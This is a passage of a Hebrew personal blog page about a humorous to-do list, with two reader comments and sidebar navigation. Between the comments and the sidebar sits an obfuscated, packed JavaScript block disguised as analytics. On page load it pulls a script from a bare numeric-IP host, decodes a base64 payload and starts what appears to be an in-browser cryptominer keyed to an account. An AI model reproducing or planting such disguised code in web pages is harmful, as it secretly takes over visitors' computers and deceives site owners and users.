<p>יש כמובן עוד דברים, פעם הבאה אשתדל לחלק לקטגוריות.<br />
וגם לסמן ב&#8221;וי&#8221; את מה שכבר בוצע <evil grin></p>
			<div class="clear"></div><br />
			<div class="postinfo">

<div class="category"> <a href="https://robotim.org/categories/news" rel="category tag">חדשות</a>, <a href="https://robotim.org/categories/stuff" rel="category tag">מכות</a> 
  </div>
			</div>

			<!--
			<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://robotim.org/pages/134"
    dc:identifier="https://robotim.org/pages/134"
    dc:title="דברים שצריך לעשות"
    trackback:ping="https://robotim.org/pages/134/trackback" />
</rdf:RDF>			-->

		</div>

	</div>
	
	<div class="comments-template">
		
<!-- You can start editing here. -->

	<h3 id="comments">2 תגובות ל &#8220;דברים שצריך לעשות&#8221;</h3>

<ol class="commentlist">

	<li class="alt" id="comment-62">

<div class="commentmetadata">
<div class="comauth"><strong><a href="http://www.gelram.blogli.co.il" class="url" rel="ugc external nofollow">גיא</a></strong>, כתב&#58;</div>
<div class="comon">בתאריך <a href="#comment-62" title="">May 12th, 2008 בשעה 00:26</a></div>
 		</div>

<div class="commenttext"><p>הממ&#8230; יש לך כמה רעיונות לא רעים בכלל. סינון האינטרנט נראה לי הישים מכולם, אף על פי שרעיון הסברה מוסיקלית באמצעות מחבט בייסבול נשמע כמו רעיון לא רע בפני עצמו. השאלה שעולה כאן, כמובן, היא מה את מחשיבה בתור מוסיקה טובה..? (שאל ופחד בקולו).</p>
</div>
	</li>



	<li class="" id="comment-63">

<div class="commentmetadata">
<div class="comauth"><strong><a href="http://robotim.org" class="url" rel="ugc">רובוט</a></strong>, כתב&#58;</div>
<div class="comon">בתאריך <a href="#comment-63" title="">May 13th, 2008 בשעה 09:33</a></div>
 		</div>

<div class="commenttext"><p>&#8220;הסברה מוסיקלית בעזרת מחבט&#8221; נשמע כמו תוכנית פעולה מכובדת ביותר.<br />
אני אצביע עבור כל מי שיכניס את זה לקמפיין הבחירות שלו &#8211; אם לא יהיה מישהו כזה, אצטרך להקים מפלגה משלי &#8211; המפלגה למען שקט תעשייתי. משהו כזה.</p>
<p>מוזיקה טובה &#8211; מה זה משנה, אבל ככלל, מה ששומעים באוטובוס הוא לא טוב</p>
</div>
	</li>


	</ol>



	</div>

	
	<div class="browse">&laquo; <a href="https://robotim.org/pages/128" rel="prev">הקונג-פו שלי יותר טוב מהקונג-פו שלך</a>  <a href="https://robotim.org/pages/135" rel="next">מעבדות לעבודה</a> &raquo;</div>


	
</div>

<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





<div >
<ul class="sidebar">


	<li class="pagenav"><h2>האתר</h2><ul><li class="page_item page-item-5 page_item_has_children"><a href="https://robotim.org/about">אודות</a>
<ul class='children'>
	<li class="page_item page-item-377"><a href="https://robotim.org/about/%d7%94%d7%a9%d7%a4%d7%9e%d7%99%d7%9d-%d7%a9%d7%9c%d7%99">השפמים שלי</a></li>
</ul>
</li>
<li class="page_item page-item-1177"><a href="https://robotim.org/book_list">הספרים הכי טובים</a></li>
<li class="page_item page-item-187 page_item_has_children"><a href="https://robotim.org/tv_list">סדרות</a>
<ul class='children'>
	<li class="page_item page-item-1443"><a href="https://robotim.org/tv_list/%d7%90%d7%a0%d7%99%d7%9e%d7%94">אנימה</a></li>
</ul>
</li>
<li class="page_item page-item-189"><a href="https://robotim.org/comics_list">קומיקסים</a></li>
<li class="page_item page-item-90"><a href="https://robotim.org/movie_list">רשימת סרטים</a></li>
<li class="page_item page-item-7"><a href="https://robotim.org/tokens-of-your-gratitude">שילחו לנו</a></li>
<li class="page_item page-item-640"><a href="https://robotim.org/%d7%aa%d7%9c%d7%95%d7%a0%d7%95%d7%aa">תלונות</a></li>
</ul></li>
	<li><h2>נושאים</h2>
		<ul>
				<li class="cat-item cat-item-406"><a href="https://robotim.org/categories/emacs">emacs</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://robotim.org/categories/%d7%90%d7%a0%d7%99%d7%9e%d7%94">אנימה</a> (25)
</li>
	<li class="cat-item cat-item-245"><a href="https://robotim.org/categories/greatest-movies">הסרטים הכי טובים</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://robotim.org/categories/zombiez">זומבים וערפדים</a> (17)
</li>
	<li class="cat-item cat-item-110"><a href="https://robotim.org/categories/news">חדשות</a> (25)
</li>
	<li class="cat-item cat-item-411"><a href="https://robotim.org/categories/%d7%98%d7%9c%d7%95%d7%99%d7%96%d7%99%d7%94-%d7%91%d7%99%d7%a0%d7%95%d7%a0%d7%99%d7%aa">טלויזיה בינונית</a> (26)
</li>
	<li class="cat-item cat-item-42"><a href="https://robotim.org/categories/media">מדיה</a> (11)
</li>
	<li class="cat-item cat-item-390"><a href="https://robotim.org/categories/%d7%9e%d7%93%d7%a4%d7%a1%d7%aa-3%d7%93">מדפסת 3ד</a> (28)
</li>
	<li class="cat-item cat-item-5"><a href="https://robotim.org/categories/geekery">מחשבים</a> (15)
</li>
	<li class="cat-item cat-item-461"><a href="https://robotim.org/categories/%d7%9e%d7%93%d7%a4%d7%a1%d7%aa-3%d7%93/%d7%9e%d7%99%d7%9c%d7%95%d7%9f-%d7%94%d7%93%d7%a4%d7%a1%d7%95%d7%aa">מילון הדפסות</a> (22)
</li>
	<li class="cat-item cat-item-118"><a href="https://robotim.org/categories/stuff">מכות</a> (8)
</li>
	<li class="cat-item cat-item-1"><a href="https://robotim.org/categories/general">מנהלה</a> (43)
</li>
	<li class="cat-item cat-item-408"><a href="https://robotim.org/categories/%d7%9e%d7%a9%d7%97%d7%a7%d7%99%d7%9d">משחקים</a> (3)
</li>
	<li class="cat-item cat-item-9"><a href="https://robotim.org/categories/%d7%a1%d7%a4%d7%95%d7%a8%d7%98">ספורט</a> (4)
</li>
	<li class="cat-item cat-item-195"><a href="https://robotim.org/categories/%d7%a1%d7%a4%d7%a8%d7%99%d7%9d">ספרים</a> (11)
</li>
	<li class="cat-item cat-item-6"><a href="https://robotim.org/categories/movies">סרטים</a> (44)
</li>
	<li class="cat-item cat-item-383"><a href="https://robotim.org/categories/znut">עבודה</a> (11)
</li>
	<li class="cat-item cat-item-449"><a href="https://robotim.org/categories/%d7%a4%d7%90%d7%96%d7%9c%d7%99%d7%9d">פאזלים</a> (4)
</li>
	<li class="cat-item cat-item-430"><a href="https://robotim.org/categories/comics">קומיקס</a> (12)
</li>
	<li class="cat-item cat-item-7"><a href="https://robotim.org/categories/conspiracy">תיאוריות הקשר</a> (20)
</li>
		</ul>
	</li>

	<li><h2>ארכיון</h2>
		<ul>
				<li><a href='https://robotim.org/pages/date/2023/08'>August 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2023/07'>July 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2023/01'>January 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2022/11'>November 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/10'>October 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/09'>September 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/08'>August 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/07'>July 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/06'>June 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/05'>May 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/04'>April 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/01'>January 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2021/11'>November 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/10'>October 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/09'>September 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/08'>August 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/04'>April 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/03'>March 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/02'>February 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/01'>January 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2020/12'>December 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/11'>November 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/10'>October 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/09'>September 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/08'>August 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/03'>March 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/02'>February 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/01'>January 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2019/12'>December 2019</a></li>
	<li><a href='https://robotim.org/pages/date/2016/11'>November 2016</a></li>
	<li><a href='https://robotim.org/pages/date/2016/10'>October 2016</a></li>
	<li><a href='https://robotim.org/pages/date/2015/12'>December 2015</a></li>
	<li><a href='https://robotim.org/pages/date/2013/08'>August 2013</a></li>
	<li><a href='https://robotim.org/pages/date/2012/12'>December 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/10'>October 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/05'>May 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/01'>January 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2011/04'>April 2011</a></li>
	<li><a href='https://robotim.org/pages/date/2011/03'>March 2011</a></li>
	<li><a href='https://robotim.org/pages/date/2010/09'>September 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/08'>August 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/07'>July 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/05'>May 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/04'>April 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/03'>March 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/02'>February 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/01'>January 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2009/11'>November 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/10'>October 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/08'>August 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/07'>July 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/06'>June 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/05'>May 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/04'>April 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/03'>March 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/02'>February 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/01'>January 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2008/12'>December 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/11'>November 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/10'>October 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/09'>September 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/08'>August 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/07'>July 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/06'>June 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/05'>May 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/04'>April 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/03'>March 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/02'>February 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/01'>January 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2007/12'>December 2007</a></li>
	<li><a href='https://robotim.org/pages/date/2007/11'>November 2007</a></li>
		</ul>
	</li>

</ul>
</div>




<div>
<ul class="sidebar">


	<li><h2>חיפוש</h2>
	<ul>
		<li id="search"><form method="get" id="searchform" action="https://robotim.org/">
	<input type="text" value="" name="s" id="s" size="15" />
	<input type="submit" id="searchsubmit" value="   " />
</form></li>
	</ul>
	</li>

	<li><h2>מתי קילקלנו</h2>
		<ul>
			<li><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://robotim.org/pages/date/2023/08">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></li>
		</ul>
	</li>

	  <li id="linkcat-2" class="linkcat"><h2>בלוגרול</h2>
	<ul>

	</ul>
</li>
  <li id="linkcat-244" class="linkcat"><h2>חברים</h2>
	<ul>

	</ul>
</li>
  <li id="linkcat-243" class="linkcat"><h2>מקומות לבקר</h2>
	<ul>

	</ul>
</li>


	<li><h2>meta</h2>
		<ul>
						<li><a href="https://robotim.org/wp-login.php">Log in</a></li>
			<li><a href="https://robotim.org/feed" title="Syndicate this site using RSS" class="feed">סיפורים <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://robotim.org/comments/feed" title="Syndicate comments using RSS">תגובות <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
			<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
					</ul>
	</li>


</ul>
</div>
<div id="footer"><p>

		 רובוטים.אורג מנוהל ע"י 
		 	<a href="http://www.wordpress.org" title="וורדפרס">WordPress</a>  התבנית ע"י 
		 	<a href="http://www.mukkamu.com" title="Mukkamu - WP themes and more">Mukka-</a>
		 	<a href="http://www.tagtagweb.com" title="TagTag Web - Scripts">mu</a>. ורובוט לתוספות 
		 	</p></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/snoods-20\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>





